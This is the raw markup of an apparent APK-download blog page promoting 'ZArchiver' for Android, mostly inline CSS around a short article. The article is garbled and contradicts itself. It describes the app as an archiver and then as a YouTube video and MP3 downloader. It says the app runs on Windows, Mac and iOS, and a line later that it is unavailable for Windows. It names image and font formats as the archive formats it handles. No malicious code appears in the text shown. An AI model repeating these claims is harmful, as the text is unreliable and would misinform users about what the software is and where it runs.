.tdi_44_9d7{
                    min-height: 0;
                }
</style><div class="vc_column tdi_46_982  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_46_982{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="354" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article
                        id="template-id-167"
                    class="post-167 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
                    <div id="tdi_47_9fe" class="tdc-zone"><div class="tdc_zone tdi_48_e2e  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_48_e2e{
                    min-height: 0;
                }
</style><div id="tdi_49_cfc" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_50_909  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_50_909{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_50_909{
margin-bottom:44px !important;
}

.tdi_50_909 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_50_909{
margin-bottom:34px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_50_909{
margin-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_50_909{
margin-bottom:34px !important;
}
}

</style><div class="vc_column tdi_52_27e  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_52_27e{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_title tdi_53_f87 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53_f87" >
<style>

/* inline tdc_css att */

.tdi_53_f87{
margin-bottom:23px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_53_f87{
margin-bottom:13px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_53_f87{
margin-bottom:9px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_53_f87{
margin-bottom:14px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_53_f87 .tdb-title-text{
					color: #0d42a2;
				
					font-family:Muli !important;font-size:36px !important;line-height:1 !important;font-weight:800 !important;
				}.tdi_53_f87 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_53_f87 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_53_f87{
					text-align: left;
				}.tdi_53_f87 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_53_f87 .tdb-title-text{
					font-family:Muli !important;font-size:32px !important;line-height:1 !important;font-weight:800 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_53_f87 .tdb-title-text{
					font-family:Muli !important;font-size:28px !important;line-height:1 !important;font-weight:800 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_53_f87 .tdb-title-text{
					font-family:Muli !important;font-size:30px !important;line-height:1 !important;font-weight:800 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">ZArchiver Apk Free Download | File Manager For Android</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_55_920  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_55_920{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }@media (min-width: 767px) {
                    .tdi_55_920.tdc-row-content-vert-center,
                    .tdi_55_920.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_55_920.tdc-row-content-vert-bottom,
                    .tdi_55_920.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_55_920.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_55_920.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_55_920{
margin-bottom:-66px !important;
z-index:100 !important;
}

.tdi_55_920 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_55_920{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column_inner tdi_57_f9f  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_57_f9f{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_author tdi_58_770 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_58_770" >
<style>

/* inline tdc_css att */

.tdi_58_770{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_58_770{
                    display: inline-block;
                }.tdi_58_770 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_58_770 .tdb-author-by{
                    margin-right: 3px;
                
					color: #aaaaaa;
				
					font-family:Muli !important;font-size:11px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}.tdi_58_770 .avatar{
                    width: 20px;
                    height: 20px;
                
                    margin-right: 10px;
                
                    border-radius: 50%;
                }.tdi_58_770 .tdb-author-name{
					color: #0d42a2;
				
					font-family:Muli !important;font-size:11px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}.tdi_58_770 .tdb-author-name:hover{
					color: #000000;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_58_770 .avatar{
                    width: 18px;
                    height: 18px;
                
                    margin-right: 8px;
                }.tdi_58_770 .tdb-author-by{
					font-family:Muli !important;font-size:10px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}.tdi_58_770 .tdb-author-name{
					font-family:Muli !important;font-size:10px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_58_770 .avatar{
                    width: 18px;
                    height: 18px;
                
                    margin-right: 8px;
                }.tdi_58_770 .tdb-author-by{
					font-family:Muli !important;font-size:10px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}.tdi_58_770 .tdb-author-name{
					font-family:Muli !important;font-size:10px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_58_770 .avatar{
                    width: 18px;
                    height: 18px;
                
                    margin-right: 8px;
                }.tdi_58_770 .tdb-author-by{
					font-family:Muli !important;font-size:10px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}.tdi_58_770 .tdb-author-name{
					font-family:Muli !important;font-size:10px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://androidguru.xyz/author/root-2/"><img alt='' src='https://secure.gravatar.com/avatar/c2b06ae950033b392998ada50767b50e?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c2b06ae950033b392998ada50767b50e?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://androidguru.xyz/author/root-2/">AndroidGuru</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_59_9b5 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_59_9b5"   >
<style>

/* inline tdc_css att */

.tdi_59_9b5{
margin-top:-3px !important;
margin-right:9px !important;
margin-left:5px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_59_9b5{
margin-top:-4px !important;
margin-right:7px !important;
margin-left:3px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_59_9b5{
margin-right:6px !important;
margin-left:2px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_59_9b5{
margin-top:-3px !important;
margin-right:6px !important;
margin-left:2px !important;
}
}

</style>
<style>
/* custom css */
.tdi_59_9b5 i{
				    font-size: 11px;
				    text-align: center;
				
				    width: 17.6px;
				    height: 17.6px;
				    line-height: 17.6px;
				}.tdi_59_9b5 i,
				.tdi_59_9b5 .tds-icon-svg-wrap{
				    position: relative;
				    top: 0px;
				}.tdi_59_9b5{
				    display: inline-block;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_59_9b5 i{
				    font-size: 10px;
				    text-align: center;
				
				    width: 16px;
				    height: 16px;
				    line-height: 16px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_59_9b5 i{
				    font-size: 10px;
				    text-align: center;
				
				    width: 16px;
				    height: 16px;
				    line-height: 16px;
				}
}
</style>
<style>
.tdi_60_802{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_60_802:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #e6e6e6;
				}.tdi_60_802 svg{
				    fill: #e6e6e6;
				}.tdi_60_802 svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon td-icon-slashh tdi_60_802 td-fix-index"></i></div><div class="td_block_wrap tdb_single_date tdi_61_206 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_61_206" >
<style>

/* inline tdc_css att */

.tdi_61_206{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_61_206{
margin-top:-1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_61_206{
                    display: inline-block;
                
					color: #aaaaaa;
				
					font-family:Muli !important;font-size:11px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}.tdi_61_206 i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_61_206{
					font-family:Muli !important;font-size:10px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_61_206{
					font-family:Muli !important;font-size:10px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_61_206{
					font-family:Muli !important;font-size:10px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date">July 25, 2022</time></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_icon tdi_62_fd9 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62_fd9"   >
<style>

/* inline tdc_css att */

.tdi_62_fd9{
margin-top:-3px !important;
margin-right:9px !important;
margin-left:5px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_62_fd9{
margin-top:-4px !important;
margin-right:7px !important;
margin-left:3px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_62_fd9{
margin-right:6px !important;
margin-left:2px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_62_fd9{
margin-top:-3px !important;
margin-right:6px !important;
margin-left:2px !important;
}
}

</style>
<style>
/* custom css */
.tdi_62_fd9 i{
				    font-size: 11px;
				    text-align: center;
				
				    width: 17.6px;
				    height: 17.6px;
				    line-height: 17.6px;
				}.tdi_62_fd9 i,
				.tdi_62_fd9 .tds-icon-svg-wrap{
				    position: relative;
				    top: 0px;
				}.tdi_62_fd9{
				    display: inline-block;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_62_fd9 i{
				    font-size: 10px;
				    text-align: center;
				
				    width: 16px;
				    height: 16px;
				    line-height: 16px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_62_fd9 i{
				    font-size: 10px;
				    text-align: center;
				
				    width: 16px;
				    height: 16px;
				    line-height: 16px;
				}
}
</style>
<style>
.tdi_63_802{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_63_802:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #e6e6e6;
				}.tdi_63_802 svg{
				    fill: #e6e6e6;
				}.tdi_63_802 svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon td-icon-slashh tdi_63_802 td-fix-index"></i></div><div class="td_block_wrap tdb_single_categories tdi_64_993 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_64_993" >
<style>

/* inline tdc_css att */

.tdi_64_993{
margin-top:-1px !important;
margin-bottom:0px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_64_993 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_64_993{
margin-top:-2px !important;
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_64_993{
margin-top:-2px !important;
display:inline-block !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_64_993{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_64_993 .tdb-entry-category{
					padding: 0px;
				
					margin: 0px;
				
					color: #0d42a2 !important;
				
					font-family:Muli !important;font-size:11px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}.tdi_64_993 .tdb-cat-bg{
					border-width: 1px;
				
					background-color: rgba(230,230,230,0) !important;
				
					border-color: rgba(230,230,230,0) !important;
				}.tdi_64_993 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_64_993 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_64_993{
					text-align: left;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_64_993 .tdb-entry-category{
					font-family:Muli !important;font-size:10px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_64_993 .tdb-entry-category{
					font-family:Muli !important;font-size:10px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_64_993 .tdb-entry-category{
					font-family:Muli !important;font-size:10px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://androidguru.xyz/category/android-apps/" ><span class="tdb-cat-bg"></span>Android Apps</a></div></div></div></div></div></div></div></div></div></div><div id="tdi_65_276" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_66_726  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_66_726{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_66_726{
padding-bottom:120px !important;
position:relative;
}

.tdi_66_726 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_66_726{
padding-bottom:100px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_66_726{
padding-bottom:80px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_66_726{
padding-bottom:80px !important;
}
}

</style>
<div class="tdi_65_276_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_65_276_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("http://tech-9.local/wp-content/uploads/2020/09/pattern.png") !important;
background-repeat:no-repeat !important;
background-position:center bottom !important;
opacity:0.2 !important;
}
</style></div></div><div class="vc_column tdi_68_0d2  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_68_0d2{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_68_0d2{
width:66% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_68_0d2{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_bg_featured_image tdi_69_c06 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_69_c06" >
<style>

/* inline tdc_css att */

.tdi_69_c06{
margin-top:66px !important;
margin-bottom:43px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_69_c06{
margin-bottom:33px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_69_c06{
margin-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_69_c06{
margin-bottom:33px !important;
}
}

</style>
<style>
/* custom css */
.tdi_69_c06{
                    display: none;
                }.tdi_69_c06 .tdb-featured-image-bg{
                    padding-bottom: 52%;
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_69_c06 .tdb-featured-image-bg{
                    background-attachment: scroll;
                }

/* phone */
@media (max-width: 767px){
.tdi_69_c06 .tdb-featured-image-bg{
                    padding-bottom: 58%;
                }
}
</style><div class="tdb-featured-image-bg"></div></div><div class="td_block_wrap tdb_single_content tdi_70_797 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_70_797" >
<style>

/* inline tdc_css att */

.tdi_70_797{
margin-top:0px !important;
padding-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_70_797{
margin-bottom:50px !important;
}
}

</style>
<style>
/* custom css */
.tdi_70_797,
                .tdi_70_797 > p{
			        font-family:Muli !important;font-size:17px !important;
		        }.tdi_70_797 .tdb-block-inner blockquote p{
			        font-family:Muli !important;font-size:24px !important;line-height:1.4 !important;font-style:normal !important;font-weight:800 !important;
		        }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_70_797,
                .tdi_70_797 > p{
			        font-family:Muli !important;font-size:16px !important;
		        }.tdi_70_797 .tdb-block-inner blockquote p{
			        font-family:Muli !important;font-size:21px !important;line-height:1.3 !important;font-style:normal !important;font-weight:800 !important;
		        }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_70_797,
                .tdi_70_797 > p{
			        font-family:Muli !important;font-size:15px !important;
		        }.tdi_70_797 .tdb-block-inner blockquote p{
			        font-family:Muli !important;font-size:18px !important;line-height:1.4 !important;font-style:normal !important;font-weight:800 !important;
		        }
}

/* phone */
@media (max-width: 767px){
.tdi_70_797,
                .tdi_70_797 > p{
			        font-family:Muli !important;font-size:15px !important;
		        }.tdi_70_797 .tdb-block-inner blockquote p{
			        font-family:Muli !important;font-size:18px !important;line-height:1.3 !important;font-style:normal !important;font-weight:800 !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><h2 dir="auto" style="text-align: center;"><strong>Introduction: What is Zarchiver download Apk for Android?</strong></h2>
<p dir="auto">Zarchiver download is one of the best compression software for Android. It can compress files with a high compression ratio, and decompress all popular archive formats.</p>
<p dir="auto">Zarchiver download Apk is a powerful file compression app for Android devices. The app can compress files with a high compression ratio, and decompress all popular archive formats.</p>
<p dir="auto"><img fetchpriority="high" decoding="async" class="aligncenter  wp-image-356" src="https://androidguru.xyz/wp-content/uploads/2022/07/zarchiver.png" alt="zarchiver" width="296" height="296" srcset="https://androidguru.xyz/wp-content/uploads/2022/07/zarchiver.png 512w, https://androidguru.xyz/wp-content/uploads/2022/07/zarchiver-300x300.png 300w, https://androidguru.xyz/wp-content/uploads/2022/07/zarchiver-150x150.png 150w" sizes="(max-width: 296px) 100vw, 296px" /></p>
<h2 dir="auto" style="text-align: center;"><strong>How to Install Zarchiver download Apk on Your Android Device</strong></h2>
<p dir="auto">Zarchiver is a free and open-source file archiver with an intuitive graphical user interface. It supports more than 50 archive formats and has the ability to create or extract archives of any type.</p>
<p dir="auto">This app is a free, open-source, and lightweight program for compression. It is available for Windows, Mac OS X, Linux, Android and iOS devices.</p>
<p dir="auto">The <a href="https://www.zarchiver.pro/">Zarchiver download</a> app can be downloaded from the Google Play Store or Apple App Store. The app is not available from the Windows Store or in any other format.</p>
<h2 dir="auto" style="text-align: center;"><strong>How to Use Zarchiver download Apk for Android</strong></h2>
<p dir="auto">Zarchiver download is an app that allows you to download and save all of your favorite videos from YouTube.</p>
<p dir="auto">Zarchiver download is a great app for those who want to download their favorite videos from YouTube. It enables users to download HD quality videos, as well as the MP3 song file in the background.</p>
<h2 dir="auto" style="text-align: center;"><strong>App Features &amp; Benefits</strong></h2>
<p dir="auto">Zarchiver is the best compression app for both windows and mac. It is a free compression software that compresses files with a powerful algorithm.</p>
<p dir="auto">Zarchiver download is an application that has been designed to compress files with a powerful algorithm. The application is free, but it can be used on Windows and Mac computers. It can compress files in many formats like JPEG, PNG, GIF, TIFF, TTF, and more. The app also offers a variety of other features such as password protection for compressed files and being ability to preview the file before it&#8217;s compressed.</p>
<h2 dir="auto" style="text-align: center;"><strong>Reason for Using this Archiver On Your Device</strong></h2>
<p dir="auto">The Zarchiver download app is a great tool for anyone who needs to compress a file. It is available for free on the App Store and Google Play store. Also, it has an easy-to-use interface that lets you compress files in just a few taps.</p>
<p dir="auto">It supports many different formats and gives you the option to share compressed files via email, Dropbox, Google Drive, or any other app that supports sharing of compressed files.</p>
<p dir="auto">The Zarchiver download app also has some great features like giving you the ability to password protect your compressed files so they can only be opened by people with the password.</p>
<p dir="auto"><strong>Conclusion:</strong></p>
<p dir="auto">Zarchiver is an amazing tool for compressing files and sharing them with others.</p>
</div></div></div></div><div class="vc_column tdi_72_799  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_72_799{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_72_799{
width:34% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_72_799{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_73_99a tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_73_99a" >
<style>

/* inline tdc_css att */

.tdi_73_99a{
margin-top:66px !important;
margin-bottom:10px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_73_99a{
margin-bottom:3px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_73_99a{
margin-bottom:-8px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_73_99a{
margin-top:0px !important;
margin-bottom:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_74_090 .tdm-title{
					color: #030303;
				}.tdi_74_090 .tdm-title{
					font-family:Muli !important;font-size:25px !important;line-height:1 !important;font-weight:800 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_74_090 .tdm-title{
					font-family:Muli !important;font-size:23px !important;line-height:1 !important;font-weight:800 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_74_090 .tdm-title{
					font-family:Muli !important;font-size:20px !important;line-height:1 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_74_090 .tdm-title{
					font-family:Muli !important;font-size:23px !important;line-height:1 !important;font-weight:800 !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_74_090"><h3 class="tdm-title tdm-title-md">Recent Articles</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_75_19f td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_75_19f" >
<style>

/* inline tdc_css att */

.tdi_75_19f{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_75_19f .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_75_19f .entry-thumb{
					background-position: center 50%;
				}.tdi_75_19f .td-image-container{
				 	flex: 0 0 28%;
				 	width: 28%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_75_19f .td-image-container,
				.ie11 .tdi_75_19f .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_75_19f .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_75_19f .td-module-meta-info,
				.ie11 .tdi_75_19f .td-module-meta-info{
				 	flex: 1;
			    }.tdi_75_19f .td-module-meta-info{
					padding: 0px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_75_19f .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_75_19f .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 21px;
					margin-bottom: 21px;
				}.tdi_75_19f .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_75_19f .td-module-container:before{
					bottom: -21px;
				
					border-width: 0 0 1px 0;
					border-style: solid;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_75_19f .entry-thumb,
				.tdi_75_19f .entry-thumb:before,
				.tdi_75_19f .entry-thumb:after{
					border-radius: 8px;
				}.tdi_75_19f .td-post-vid-time{
					display: block;
				}.tdi_75_19f .td-post-category{
					margin: -1px 10px 0 0;
				
					padding: 3px 0 4px;
				
					background-color: rgba(13,66,162,0);
				
					color: #0d42a2;
				
					font-family:Muli !important;font-size:11px !important;font-weight:800 !important;text-transform:uppercase !important;
				}.tdi_75_19f .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_75_19f .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_75_19f .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_75_19f .td-read-more{
					display: none;
				}.tdi_75_19f .td-post-author-name{
					display: none;
				}.tdi_75_19f .td-post-date,
				.tdi_75_19f .td-post-author-name span{
					display: inline-block;
				}.tdi_75_19f .entry-review-stars{
					display: inline-block;
				}.tdi_75_19f .td-icon-star,
                .tdi_75_19f .td-icon-star-empty,
                .tdi_75_19f .td-icon-star-half{
					font-size: 15px;
				}.tdi_75_19f .td-module-comments{
					display: none;
				}.tdi_75_19f .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_75_19f .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_75_19f .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_75_19f .entry-title{
					margin: 0 0 12px;
				
					font-family:Muli !important;font-size:18px !important;line-height:1.2 !important;font-weight:800 !important;
				}.tdi_75_19f .td-editor-date,
				.tdi_75_19f .td-editor-date .td-post-author-name,
				.tdi_75_19f .td-module-comments a{
					font-family:Muli !important;font-size:11px !important;font-weight:800 !important;text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_75_19f .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_75_19f .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_75_19f .td_module_wrap{
					padding-bottom: 17px;
					margin-bottom: 17px;
				
					padding-bottom: 17px !important;
					margin-bottom: 17px !important;
				}.tdi_75_19f .td-module-container:before{
					bottom: -17px;
				}.tdi_75_19f .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_75_19f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_75_19f .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_75_19f .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_75_19f .entry-title{
					margin: 0 0 8px;
				
					font-family:Muli !important;font-size:16px !important;line-height:1.1 !important;font-weight:800 !important;
				}.tdi_75_19f .td-post-category{
					font-family:Muli !important;font-size:10px !important;font-weight:800 !important;text-transform:uppercase !important;
				}.tdi_75_19f .td-editor-date,
				.tdi_75_19f .td-editor-date .td-post-author-name,
				.tdi_75_19f .td-module-comments a{
					font-family:Muli !important;font-size:10px !important;font-weight:800 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_75_19f .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_75_19f .td_module_wrap{
					padding-bottom: 12px;
					margin-bottom: 12px;
				
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}.tdi_75_19f .td-module-container:before{
					bottom: -12px;
				}.tdi_75_19f .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_75_19f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_75_19f .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_75_19f .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
